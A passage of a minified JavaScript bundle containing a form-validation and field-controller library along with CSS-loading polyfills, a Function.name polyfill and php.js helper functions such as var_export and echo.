element=jQuery(this.form.elements.namedItem(field)).add('[data-name="'+field+'"]',this.form).filter('[type!="hidden"]').get(0);if(element){var elementController=element.commonController;if(state){elementController.showByDependency()}else elementController.hideByDependency()}};CommonForm.prototype.controlReadiness=false;CommonForm.prototype.isReady=null;CommonForm.prototype.switchControlReadiness=function(flag){this.controlReadiness=true===flag||'undefined'==typeof flag;if(this.controlReadiness)this.processReadiness();return this};CommonForm.prototype.resetReadiness=function(){this.isReady=null;return this};CommonForm.prototype.processReadiness=function(){if(this.isReadinessChanged())if(this.isReady){this.triggerVent('ready',this)}else this.triggerVent('unready',this)};CommonForm.prototype.isReadinessChanged=function(){var tmp=this.isReady;this.isReady=this.validate(true);return tmp!=this.isReady}
function CommonElement(elm){this.validationCallbacks=[];if(elm&&!elm.commonController)this.bindElement(elm)};extend(CommonElement,Base);CommonElement.prototype.element=null;CommonElement.prototype.$element=null;CommonElement.prototype.classRegExp=/^field-(.+)$/;CommonElement.prototype.watchTTL=2e3;CommonElement.prototype.promptPosition='bottomLeft';CommonElement.prototype.bindElement=function(elm){this.element=elm;this.$element=jQuery(elm);this.element.commonController=this;var methods=['showInlineError','hideInlineError','markAsInvalid','unmarkAsInvalid','markAsProgress','unmarkAsProgress','validate','isChanged','markAsWatcher','toggleActivity','isEnabled','enable','disable','isVisible','showInlineMessage','hideInlineMessage'];_.each(methods,function(method){this.element[method]=_.bind(function(){return this[method].apply(this,arguments)},this)},this);this.saveValue();this.element.isInitialError=this.$element.hasClass('validation-error');this.assignHandlers();this.$element.bind('jqv.field.result',_.bind(this.handleValidationEngineResult,this));var debounced=_.debounce(_.bind(this.handleKeyUp,this),100),debouncedChange=_.debounce(_.bind(this.handleChange,this),100);this.$element.change(debouncedChange).keyup(debounced).bind('paste',debounced);if(this.$element.parents('.instant-control-readiness').length>0)this.$element.keyup(_.debounce(_.bind(this.handleKeyUpControlReadiness,this),100));this.triggerVent('bind')};CommonElement.prototype.getForm=function(){return(this.element.form&&this.element.form.commonController)?this.element.form.commonController:null};CommonElement.prototype.getValidators=function(){var validators=[];if(this.element.className){var classes=this.element.className.split(/ /),m,methodName;for(var i=0;i<classes.length;i++){m=classes[i].match(this.classRegExp);if(m&&m[1]){methodName=m[1].replace(/-[a-z]/,this.buildMethodName);methodName='validate'+methodName.substr(0,1).toUpperCase()+methodName.substr(1);if(typeof(this[methodName])!=='undefined')validators.push({key:m[1],method:this[methodName]})}}};return validators};CommonElement.prototype.getLabel=function(){var label=null;if(this.element.id){var lbl=jQuery('label[for="'+this.element.id+'"]');if(lbl.length)label=jQuery.trim(lbl.eq(0).html()).replace(/:$/,'').replace(/<.+$/,'')};return label};CommonElement.prototype.isVisible=function(){if(this.$element.css('display')=='none')return false;return 0==this.$element.parents().filter(function(){return $(this).css('display')=='none'}).length};CommonElement.prototype.isVisibleForValidation=function(){var data=this.$element.data('jqv');return this.isVisible()||(data&&data.validateNonVisibleFields===true)||this.$element.data('custom-validate')===true};CommonElement.prototype.buildMethodName=function(str){return str.substr(1).toUpperCase()};CommonElement.prototype.addValidationCallback=function(callback){this.validationCallbacks.push(callback)};CommonElement.prototype.getValidationCallbacks=function(){return this.validationCallbacks};CommonElement.prototype.validate=function(silent,noFocus){var result=true;if(!this.isVisibleForValidation())return result;if(this.$element.is(':input')&&(('undefined'!=typeof(this.element.type)&&'hidden'==this.element.type)||this.$element.closest('.hidden').length>0)){result=true}else if(this.$element.hasClass('no-validate')){result=true}else if(this.$element.hasClass('server-validation-error')&&!this.isChanged()&&!this.wasFilledOnce()){result=false}else{this.$element.data('validation-silent',!!silent);var validators=this.getValidators();if(0<validators.length&&this.isVisibleForValidation()){for(var i=0;i<validators.length&&result;i++){var res=validators[i].method.call(this);if(!res.status&&res.apply){result=false;if(!silent){res.message=core.t(res.message);this.markAsInvalid(res.message,validators[i].key)}}};if(result&&!silent&&this.$element.hasClass('validation-error'))this.unmarkAsInvalid()};if(result&&this.$element.validationEngine&&this.$element.attr('id')){this.$element.validationEngine('validate');result=!this.$element.data('validation-error')};var state={widget:this,result:result,silent:silent};this.triggerVent('validate',state);result=state.result;if(result&&silent)this.unmarkAsInvalid();if(result&&!_.isEmpty(this.element.value)&&this.$element.hasClass('show-valid-state'))this.markAsValid()};var element=this.$element;return result&&_.every(this.getValidationCallbacks(),function(callback){return callback(element)})};CommonElement.prototype.isUseInlineError=function(){return jQuery(this.element.form).hasClass('use-inline-error')};CommonElement.prototype.isUsePromptError=function(){return jQuery(this.element.form).hasClass('use-prompt-error')&&'undefined'!=typeof(this.$element.validationEngine)};CommonElement.prototype.markAsInvalid=function(message,key,serverSideError){key=key||this.element.name;var oldErrorMessage=this.$element.data('lastValidationError');this.$element.addClass('validation-error').data('lastValidationError',message).data('lastValidationKey',key);this.$element.parent().addClass('has-error');this.$element.parent().removeClass('has-success has-success-mark');if(this.isUseInlineError()){this.$element.not('.forbid-inline-error').each(function(){this.hideInlineError();this.hideInlineMessage();this.showInlineError(message)})}else if(this.isUsePromptError()){this.$element.validationEngine('showPrompt',message,null,this.promptPosition,true)}else{if(this.$element.attr('title')){this.element.oldTitle=this.$element.attr('title');this.$element.removeAttr('title')};if('undefined'==typeof(this.element.errorTooltipAssigned)||!this.element.errorTooltipAssigned){this.$element.tooltip({title:message,placement:'bottom',trigger:'focus'});this.element.errorTooltipAssigned=true;this.$element.tooltip('show')}else if(message!==oldErrorMessage)this.$element.tooltip('hide').attr('data-original-title',message).tooltip('show')};if(serverSideError)this.$element.addClass('server-validation-error');this.$element.trigger('invalid');this.triggerVent('markAsInvalid',this)};CommonElement.prototype.unmarkAsInvalid=function(){if(this.$element.hasClass('validation-error'))this.$element.trigger('valid');this.$element.data('lastValidationError',null).data('lastValidationKey',null).removeClass('validation-error').removeClass('server-validation-error').each(function(){this.hideInlineError()});this.$element.parent().removeClass('has-error');if('undefined'!=typeof(this.element.errorTooltipAssigned)&&this.element.errorTooltipAssigned){this.$element.tooltip('destroy');this.element.errorTooltipAssigned=false};if('undefined'!=typeof(this.element.oldTitle)&&this.element.oldTitle){this.$element.attr('title',this.element.oldTitle);this.element.oldTitle=null};this.triggerVent('unmarkAsInvalid',this)};CommonElement.prototype.markAsValid=function(message){this.unmarkAsInvalid();this.$element.data('lastValidationMessage',message).each(function(){this.hideInlineMessage();this.showInlineMessage(message)});this.$element.parent().addClass('has-success');if(isElement(this.element,'input')&&-1==jQuery.inArray(this.element.type,['checkbox','radio']))this.$element.parent().addClass('has-success-mark');this.triggerVent('markAsValid',this)};CommonElement.prototype.showInlineError=function(message){var elm=jQuery(document.createElement('p')).addClass('error').addClass('inline-error').html(message),placed=false;this.triggerVent('placeError',{widget:this,element:elm,placed:placed});if(!placed)if(this.$element.is(':checkbox')&&this.$element.nextAll('label').length){elm.insertAfter(this.$element.nextAll('label').eq(0))}else elm.insertAfter(this.$element)};CommonElement.prototype.hideInlineError=function(){return jQuery('p.inline-error',this.element.parentNode).remove()};CommonElement.prototype.showInlineMessage=function(message){var elm=jQuery(document.createElement('p')).addClass('message').addClass('inline-message').html(message),placed=false;this.triggerVent('placeMessage',{widget:this,element:elm,placed:placed});if(!placed)if(this.$element.is(':checkbox')&&this.$element.nextAll('label').length){elm.insertAfter(this.$element.nextAll('label').eq(0))}else elm.insertAfter(this.$element)};CommonElement.prototype.hideInlineMessage=function(){return jQuery('p.inline-message',this.element.parentNode).remove()};CommonElement.prototype.markAsProgress=function(){this.$element.addClass('progress-mark-apply');this.$element.parent().removeClass('has-success has-success-mark');return jQuery('<div></div>').insertAfter(this.$element).addClass('single-progress-mark')};CommonElement.prototype.unmarkAsProgress=function(){this.$element.removeClass('progress-mark-apply');return jQuery('.single-progress-mark',this.element.parentNode).remove()};CommonElement.prototype.markAsWatcher=function(beforeCallback){var o=this;this.element.selfSubmitting=false;this.element.selfSubmitTO=null;this.element.lastValue=this.element.value;var submitElement=function(event){if(o.element.selfSubmitTO){clearTimeout(o.element.selfSubmitTO);o.element.selfSubmitTO=null};if((o.isChanged()||(o.$element.hasClass('validation-error')&&!o.$element.hasClass('server-validation-error')))&&(!beforeCallback||beforeCallback(o.element)))jQuery(o.element.form).submit()},delayedUpdate=function(event){if(this.lastValue!=this.value){this.lastValue=this.value;if(this.selfSubmitTO){clearTimeout(this.selfSubmitTO);this.selfSubmitTO=null};this.selfSubmitTO=setTimeout(submitElement,o.watchTTL)}};o.$element.blur(submitElement).keyup(delayedUpdate).filter('[type="checkbox"]').click(submitElement);if('undefined'!=typeof(jQuery.fn.mousewheel))o.$element.mousewheel(delayedUpdate)};CommonElement.prototype.markAsColumnSwitcher=function(){this.$element.click(function(){var idx=jQuery(this).parents('th').get(0).cellIndex,newState=this.checked;jQuery(this).parents('table').find('tr').each(function(){jQuery(this.cells[idx]).find(':checkbox').get(0).checked=newState})})};CommonElement.prototype.markAsWheelControlled=function(){var o=this;this.$element.mousewheel(function(event,delta){if(o.$element.attr('class').match(/min\[(\d+)\].*max\[(\d+)\]/))o.$element.mousewheel.options={min:RegExp.$1,max:RegExp.$2};return o.$element.hasClass('focused')&&o.updateByMouseWheel(event,delta)});if(!this.$element.hasClass('no-wheel-mark')&&0==this.$element.nextAll('.wheel-mark').length)jQuery(document.createElement('span')).addClass('wheel-mark').html('&nbsp;').insertAfter(this.$element);this.$element.addClass('wheel-mark-input');this.$element.focus(function(){jQuery(this).addClass('focused')});this.$element.blur(function(){jQuery(this).removeClass('focused')})};CommonElement.prototype.updateByMouseWheel=function(event,delta){event.stopPropagation();var value=false,mantis=0;if(this.element.value.length==0){value=0}else if(this.element.value.search(/^ *[+-]?[0-9]+\.?[0-9]* *$/)!=-1){var m=this.element.value.match(/^ *[+-]?[0-9]+\.([0-9]+) *$/);if(m&&m[1])mantis=m[1].length;value=parseFloat(this.element.value);if(isNaN(value))value=false};if(value!==false){value=value+delta;if(typeof(jQuery(this).mousewheel)!='undefined'&&typeof(jQuery(this).mousewheel.options)!='undefined'){var mwBase=jQuery(this).mousewheel.options,min=parseFloat(mwBase.min),max=parseFloat(mwBase.max);if(typeof(mwBase.min)!='undefined'&&min>value){value=min}else if(typeof(mwBase.max)!='undefined'&&max<value)value=max};value=mantis?Math.round(value*Math.pow(10,mantis))/Math.pow(10,mantis):Math.round(value);var oldValue=this.element.value;this.element.value=value;if(jQuery(this.element).validationEngine('validate')){this.element.value=oldValue}else{this.$element.change();jQuery(this.element.form).change()};this.$element.removeClass('wrong-amount')};return false};CommonElement.prototype.undo=function(){if(this.isChanged(true)){if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio'])){this.element.checked=this.element.initialValue}else this.element.value=this.element.initialValue;this.$element.change();this.$element.trigger('undo')}};CommonElement.prototype.isWatcher=function(){return'undefined'!=typeof(this.element.selfSubmitting)};CommonElement.prototype.isChangedWatcher=function(){return this.isWatcher()&&this.element.selfSubmitTO};CommonElement.prototype.isChanged=function(onlyVisible){var result=false;if((!(onlyVisible&&!this.isVisible())&&this.isSignificantInput())||this.isAffectChange())if((isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','number','password','hidden','file']))||isElement(this.element,'select')||isElement(this.element,'textarea')){if(isElement(this.element,'select')&&this.$element.prop('multiple')){result=!this.isEqualArrayValues(this.element.initialValue,this.$element.val(),this.$element)}else result=!this.isEqualValues(this.element.initialValue,this.element.value,this.$element)}else if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio']))result=!this.isEqualValues(this.element.initialValue,!!this.element.checked,this.$element);return result};CommonElement.prototype.wasFilledOnce=function(){if(!this.wasFilled)if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','password','hidden','file'])){this.wasFilled=!_.isEmpty(this.element.value)||this.isChanged(true)}else this.wasFilled=true;return this.wasFilled};CommonElement.prototype.isSignificantInput=function(){return!this.$element.hasClass('not-significant')};CommonElement.prototype.isAffectChange=function(){return this.$element.hasClass('affect-change')};CommonElement.prototype.isRequired=function(){return this.element.className.indexOf('required')!=-1};CommonElement.prototype.isEqualValues=function(oldValue,newValue){return oldValue==newValue};CommonElement.prototype.isEqualArrayValues=function(oldValue,newValue,element){var result=false;if(oldValue==null){result=(oldValue==newValue)}else if(newValue!=null&&oldValue.length==newValue.length){result=true;for(var i=0;i<oldValue.length;i++)if(oldValue[i]!=newValue[i]){result=false;break}};return result};CommonElement.prototype.saveValue=function(){const customInitValue=this.$element.data('init-value');this.element.initialValue=customInitValue?customInitValue:this.getCanonicalValue()};CommonElement.prototype.getCanonicalValue=function(){var result=null;if((isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['text','number','password','hidden','file']))||isElement(this.element,'select')||isElement(this.element,'textarea')){if(isElement(this.element,'select')&&this.$element.prop('multiple')){result=this.$element.val()}else result=this.element.value}else if(isElement(this.element,'input')&&-1!=jQuery.inArray(this.element.type,['checkbox','radio']))result=this.element.checked;return result};CommonElement.prototype.preprocessBackgroundSubmit=function(){if(this.$element.hasClass('progress-mark-owner')&&this.isVisible()&&this.isChanged())this.markAsProgress();if(!this.$element.prop('readonly')){if(isElement(this.element,'select'))this.$element.addClass('readonly-mark');this.$element.prop('readonly','readonly');this.element.isTemporaryReadonly=true}};CommonElement.prototype.postprocessBackgroundSubmit=function(){if(this.getForm()&&this.getForm().isSaveValue(this))this.saveValue();if(this.$element.hasClass('progress-mark-apply'))this.unmarkAsProgress();if(this.element.isTemporaryReadonly){if(isElement(this.element,'select'))this.$element.removeClass('readonly-mark');this.$element.prop('readonly',false);this.element.isTemporaryReadonly=null}};CommonElement.prototype.skipCurrentBgSubmit=function(){this.postprocessBackgroundSubmit()};CommonElement.prototype.linkWithCountry=function(){var countryName=this.element.name.replace(/state/,'country'),country=this.element.form.elements.namedItem(countryName);if(country&&'undefined'!=typeof(window.CountriesStates)){this.element.isFocused=false;jQuery(this.$element).focus(function(){this.isFocused=true}).blur(function(){this.isFocused=false});var stateSwitcher=document.createElement('input');stateSwitcher.type='hidden';stateSwitcher.name=this.element.name.replace(/state/,'is_custom_state');stateSwitcher.value=isElement(this.element,'input')?'1':'';country.form.appendChild(stateSwitcher);new CommonElement(stateSwitcher);this.element.currentCountryCode=false;country.stateInput=this.element;var o=this;o.lastStateText='';var replaceElement=function(type){var inp=document.createElement(type);if(type=='input')inp.type='text';inp.id=this.stateInput.id;inp.className=this.stateInput.className;inp.name=this.stateInput.name;inp.currentCountryCode=this.stateInput.currentCountryCode;var isFocused=this.stateInput.isFocused;jQuery(this.stateInput).replaceWith(inp);this.stateInput=inp;if(isFocused)this.stateInput.focus();jQuery(this.stateInput).focus(function(){this.isFocused=true}).blur(function(){this.isFocused=false});o.bind(inp)},change=function(){if(this.stateInput.currentCountryCode==this.value)return true;this.stateInput.currentCountryCode=this.value;if('undefined'==typeof(CountriesStates[this.value])){if(!isElement(this.stateInput,'input')){replaceElement.call(this,'input');this.stateInput.value=o.lastStateText};stateSwitcher.value='1'}else{var previousSelected=null;if(isElement(this.stateInput,'select')){if(this.stateInput.options.length>0&&this.stateInput.options[this.stateInput.selectedIndex].value!==''){previousSelected=this.stateInput.options[this.stateInput.selectedIndex].value;jQuery('option',this.stateInput).remove()}}else{o.lastStateText=this.stateInput.value;replaceElement.call(this,'select')};for(var i=0;i<CountriesStates[this.value].length;i++){var s=CountriesStates[this.value][i];this.stateInput.options[i]=new Option(s.state,s.state_code);if(previousSelected&&previousSelected==s.state_code){this.stateInput.options[i].selected=true;this.stateInput.selectedIndex=i}};stateSwitcher.value=''}};jQuery(country).change(change);change.call(country)}};CommonElement.prototype.processLocation=function(){if(this.$element.attr('onclick')&&-1!==this.$element.attr('onclick').toString().search(/\.location[ ]*=[ ]*['"].+['"]/)){var m=this.$element.attr('onclick').toString().match(/\.location[ ]*=[ ]*['"](.+)['"]/);this.$element.data('location',m[1]).removeAttr('onclick')}};CommonElement.prototype.toggleActivity=function(condition){if(('undefined'!=typeof condition&&condition)||('undefined'==typeof condition&&!this.isEnabled())){this.enable()}else this.disable()};CommonElement.prototype.isEnabled=function(){return!this.$element.hasClass('disabled')};CommonElement.prototype.disable=function(){this.$element.addClass('disabled').prop('disabled',true)};CommonElement.prototype.enable=function(){this.$element.removeClass('disabled').prop('disabled',false)};CommonElement.prototype.handleChange=function(event){var controlReadiness=this.element.form&&this.element.form.commonController.controlReadiness;if(controlReadiness||this.$element.hasClass('validation-error')||this.$element.hasClass('touched'))this.validate();if(controlReadiness)this.element.form.commonController.processReadiness();this.$element.addClass('touched')};CommonElement.prototype.handleKeyUp=function(event){if(this.isSignificantInput())jQuery(this.element.form).change()};CommonElement.prototype.handleKeyUpControlReadiness=function(event){var controlReadiness=this.element.form&&this.element.form.commonController.controlReadiness;if(controlReadiness)this.element.form.commonController.processReadiness()};CommonElement.prototype.handleValidationEngineResult=function(event,field,errorFound,prompText){if(errorFound){jQuery('.formError').remove();if(!field.data('validation-silent'))field.get(0).commonController.markAsInvalid(prompText.replace(/^\* /g,'').replace(/<br.>.*$/g,''))}else field.get(0).commonController.unmarkAsInvalid();field.data('validation-error',errorFound)};CommonElement.prototype.validateEmail=function(){var re=new RegExp("^[a-z0-9!#$%&\'*+\\/=?^_`{|}~-]+(?:\\.[a-z0-9!#$%&\'*+\\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\\.)+[a-z](?:[a-z0-9-]*[a-z0-9])?\\s*$",'gi'),apply=isElement(this.element,'input')||isElement(this.element,'textarea');return{status:!apply||!this.element.value.length||this.element.value.search(re)!==-1,message:'Enter a correct email',apply:apply}};CommonElement.prototype.validateInteger=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea');return{status:!apply||!this.element.value.length||-1!=this.element.value.search(/^ *[0-9]+ */),message:'Enter an integer',apply:apply}};CommonElement.prototype.validateFloat=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=this.element.value.replace(/^ +/,'').replace(/ +$/,''),sanitized=parseFloat(value);return{status:!apply||!this.element.value.length||(!isNaN(sanitized)),message:'Enter a number',apply:apply}};CommonElement.prototype.validatePositive=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0<=value),message:'Enter a positive number',apply:apply}};CommonElement.prototype.validateNegative=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0>=value),message:'Enter a negative number',apply:apply}};CommonElement.prototype.validateNonZero=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),value=parseFloat(this.element.value);return{status:!apply||!this.element.value.length||(!isNaN(value)&&0!=value),message:'Zero cannot be used',apply:apply}};CommonElement.prototype.validateRange=function(){var apply=isElement(this.element,'input')||isElement(this.element,'textarea'),result={status:true,message:'This field is required',apply:apply};if(apply&&this.element.value.length){var value=parseFloat(this.element.value);if(isNaN(value)){result.status=false}else if(typeof(this.element.min)!=='undefined'&&this.element.min>value){result.status=false;result.message='Field too small!'}else if(typeof(this.element.max)!=='undefined'&&this.element.max<value){result.status=false;result.message='Field too big!'}};return result};CommonElement.prototype.validateRequired=function(){return{status:this.element.value!==null&&0<this.element.value.length,message:'Field is required!',apply:true}};CommonElement.prototype.assignHandlers=function(){var o=this;jQuery.each(this.handlers,function(index,elm){if(elm.canApply.call(o))elm.handler.call(o)})};CommonElement.prototype.handlers=[{canApply:function(){return this.$element.hasClass('watcher')},handler:CommonElement.prototype.markAsWatcher},{canApply:function(){return this.$element.hasClass('field-state')&&this.$element.hasClass('linked')},handler:CommonElement.prototype.linkWithCountry},{canApply:function(){return this.$element.hasClass('column-switcher')&&0<this.$element.parents('th').length},handler:CommonElement.prototype.markAsColumnSwitcher},{canApply:function(){return this.$element.hasClass('wheel-ctrl')},handler:CommonElement.prototype.markAsWheelControlled},{canApply:function(){return this.$element.is('textarea.resizeble-txt')},handler:function(){var min=this.$element.data('min-size-height')||this.$element.height(),max=this.$element.data('max-size-height');this.$element.TextAreaExpander(min,max)}},{canApply:function(){return this.$element},handler:function(){this.$element.blur(_.bind(function(){this.triggerVent('blur',this)},this))}},{canApply:function(){return this.$element},handler:function(){this.$element.focus(_.bind(function(){this.triggerVent('focus',this)},this))}}];CommonElement.prototype.hasDependency=function(){return this.$element.closest('.has-dependency').length>0};CommonElement.prototype.getDependency=function(){return this.hasDependency()?core.getCommentedData(this.$element.closest('.has-dependency'),'dependency'):{}};CommonElement.prototype.hideByDependency=function(){this.$element.closest('.has-dependency').addClass('hidden')};CommonElement.prototype.showByDependency=function(){this.$element.closest('.has-dependency').removeClass('hidden')};core.autoload(CommonForm);(function($){jQuery.fn.commonController=function(property){var args=Array.prototype.slice.call(arguments,1);this.each(function(){if('undefined'==typeof(this.commonController))if(isElement(this,'form')){new CommonForm(this)}else if(isElement(this,'input')||isElement(this,'select')||isElement(this,'textarea')||isElement(this,'button'))new CommonElement(this);if('undefined'!==typeof(this.commonController)&&'undefined'!==typeof(this.commonController[property]))if('function'==typeof(this.commonController[property])){this.commonController[property].apply(this.commonController,args)}else this.commonController[property]=args[0]});return this}})(jQuery);;
/* AUTOGENERATED: loadCSS.min.js */
!function(e){"use strict";var n=function(n,t,o){function i(e){if(a.body)return e();setTimeout(function(){i(e)})}function r(){l.addEventListener&&l.removeEventListener("load",r),l.media=o||"all"}var d,a=e.document,l=a.createElement("link");if(t)d=t;else{var f=(a.body||a.getElementsByTagName("head")[0]).childNodes;d=f[f.length-1]}var s=a.styleSheets;l.rel="stylesheet",l.href=n,l.media="only x",i(function(){d.parentNode.insertBefore(l,t?d:d.nextSibling)});var u=function(e){for(var n=l.href,t=s.length;t--;)if(s[t].href===n)return e();setTimeout(function(){u(e)})};return l.addEventListener&&l.addEventListener("load",r),l.onloadcssdefined=u,u(r),l};"undefined"!=typeof exports?exports.loadCSS=n:e.loadCSS=n}("undefined"!=typeof global?global:this);;
/* AUTOGENERATED: cssrelpreload.min.js */
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){function e(){t.media=a}var a=t.media||"all";t.addEventListener?t.addEventListener("load",e):t.attachEvent&&t.attachEvent("onload",e),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(e,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);;
/* AUTOGENERATED: onloadCSS.min.js */
function onloadCSS(n,a){function t(){!d&&a&&(d=!0,a.call(n))}var d;n.addEventListener&&n.addEventListener("load",t),n.attachEvent&&n.attachEvent("onload",t),"isApplicationInstalled"in navigator&&"onloadcssdefined"in n&&n.onloadcssdefined(t)};
/* AUTOGENERATED: Function.name.js */
(function(){var fnNameMatchRegex=/^\s*function\s+([^\(\s]*)\s*/
function _name(){var match,name;if(this===Function||this===Function.prototype.constructor){name="Function"}else if(this!==Function.prototype){match=(""+this).match(fnNameMatchRegex);name=match&&match[1]};return name||""};var needsPolyfill=!("name"in Function.prototype&&"name"in(function x(){})),canDefineProp=typeof Object.defineProperty==="function"&&(function(){var result;try{Object.defineProperty(Function.prototype,"_xyz",{get:function(){return"blah"},configurable:true});result=Function.prototype._xyz==="blah";delete Function.prototype._xyz}catch(e){result=false};return result})(),canDefineGetter=typeof Object.prototype.__defineGetter__==="function"&&(function(){var result;try{Function.prototype.__defineGetter__("_abc",function(){return"foo"});result=Function.prototype._abc==="foo";delete Function.prototype._abc}catch(e){result=false};return result})();Function.prototype._name=_name;if(needsPolyfill)if(canDefineProp){Object.defineProperty(Function.prototype,"name",{get:function(){var name=_name.call(this);if(this!==Function.prototype)Object.defineProperty(this,"name",{value:name,configurable:true});return name},configurable:true})}else if(canDefineGetter)Function.prototype.__defineGetter__("name",function(){var name=_name.call(this);if(this!==Function.prototype)this.__defineGetter__("name",function(){return name});return name})})();;
/* AUTOGENERATED: php.min.js */
function var_export(mixed_expression,bool_return){var retstr='',iret='',cnt=0,x=[],i=0,funcParts=[],idtLevel=arguments[2]||2,innerIndent='',outerIndent='',getFuncName=function(fn){var name=/\W*function\s+([\w\$]+)\s*\(/.exec(fn);if(!name)return'(Anonymous)';return name[1]},_makeIndent=function(idtLevel){return(new Array(idtLevel+1)).join(' ')},__getType=function(inp){var i=0,match,type=typeof inp;if(type==='object'&&inp!==null&&inp.constructor&&getFuncName(inp.constructor)==='PHPJS_Resource')return'resource';if(type==='function')return'function';if(type==='object'&&!inp)return'null';if(type==="object"){if(!inp.constructor)return'object';var cons=inp.constructor.toString();match=cons.match(/(\w+)\(/);if(match)cons=match[1].toLowerCase();var types=["boolean","number","string","array"];for(i=0;i<types.length;i++)if(cons===types[i]){type=types[i];break}};return type},type=__getType(mixed_expression);if(type===null){retstr="NULL"}else if(type==='array'||type==='object'){outerIndent=_makeIndent(idtLevel-2);innerIndent=_makeIndent(idtLevel);for(i in mixed_expression){var value=this.var_export(mixed_expression[i],true,idtLevel+2);x[cnt++]=innerIndent+i+' => '+(__getType(mixed_expression[i])==='array'?'\n':'')+value};iret=x.join(',\n');retstr=outerIndent+"array (\n"+iret+'\n'+outerIndent+')'}else if(type==='function'){funcParts=mixed_expression.toString().match(/function .*?\((.*?)\) \{([\s\S]*)\}/);retstr="create_function ('"+funcParts[1]+"', '"+funcParts[2].replace(new RegExp("'",'g'),"\\'")+"')"}else if(type==='resource'){retstr='NULL'}else retstr=(typeof mixed_expression!=='string')?mixed_expression:"'"+mixed_expression.replace(/(["'])/g,"\\$1").replace(/\0/g,"\\0")+"'";if(bool_return!==true){this.echo(retstr);return null}else return retstr}
function is_null(mixed_var){return(mixed_var===null)}
function echo(){var arg='',argc=arguments.length,argv=arguments,i=0,holder,win=this.window,d=win.document,ns_xhtml='http://www.w3.org/1999/xhtml',ns_xul='http://www.mozilla.org/keymaster/gatekeeper/there.is.only.xul',stringToDOM=function(str,parent,ns,container){var extraNSs='';if(ns===ns_xul)extraNSs=' xmlns:html="'+ns_xhtml+'"';var stringContainer='<'+container+' xmlns="'+ns+'"'+extraNSs+'>'+str+'</'+container+'>',dils=win.DOMImplementationLS,dp=win.DOMParser,ax=win.ActiveXObject;if(dils&&dils.createLSInput&&dils.createLSParser){var lsInput=dils.createLSInput();lsInput.stringData=stringContainer;var lsParser=dils.createLSParser(1,null);return lsParser.parse(lsInput).firstChild}else if(dp){try{var fc=new dp().parseFromString(stringContainer,'text/xml');if(fc&&fc.documentElement&&fc.documentElement.localName!=='parsererror'&&fc.documentElement.namespaceURI!=='http://www.mozilla.org/newlayout/xml/parsererror.xml')return fc.documentElement.firstChild}catch(e){}}else if(ax){var axo=new ax('MSXML2.DOMDocument');axo.loadXML(str);return axo.documentElement};if(d.createElementNS&&(d.documentElement.namespaceURI||d.documentElement.nodeName.toLowerCase()!=='html'||(d.contentType&&d.contentType!=='text/html'))){holder=d.createElementNS(ns,container)}else holder=d.createElement(container);holder.innerHTML=str;while(holder.firstChild)parent.appendChild(holder.firstChild);return false},ieFix=function(node){if(node.nodeType===1){var newNode=d.createElement(node.nodeName),i,len;if(node.attributes&&node.attributes.length>0)for(i=0,len=node.attributes.length;i<len;i++)newNode.setAttribute(node.attributes[i].nodeName,node.getAttribute(node.attributes[i].nodeName));if(node.childNodes&&node.childNodes.length>0)for(i=0,len=node.childNodes.length;i<len;i++)newNode.appendChild(ieFix(node.childNodes[i]));return newNode}else return d.createTextNode(node.nodeValue)},replacer=function(s,m1,m2){if(m1!=='\\'){return m1+eval(m2)}else return s};this.php_js=this.php_js||{};var phpjs=this.php_js,ini=phpjs.ini,obs=phpjs.obs;for(i=0;i<argc;i++){arg=argv[i];if(ini&&ini['phpjs.echo_embedded_vars'])arg=arg.replace(/(.?)\{?\$(\w*?\}|\w*)/g,replacer);if(!phpjs.flushing&&obs&&obs.length){obs[obs.length-1].buffer+=arg;continue};if(d.appendChild){if(d.body){if(win.navigator.appName==='Microsoft Internet Explorer'){d.body.appendChild(stringToDOM(ieFix(arg)))}else{var unappendedLeft=stringToDOM(arg,d.body,ns_xhtml,'div').cloneNode(true);if(unappendedLeft)d.body.appendChild(unappendedLeft)}}else d.documentElement.appendChild(stringToDOM(arg,d.documentElement,ns_xul,'description'))}else if(d.write)d.write(arg)}}
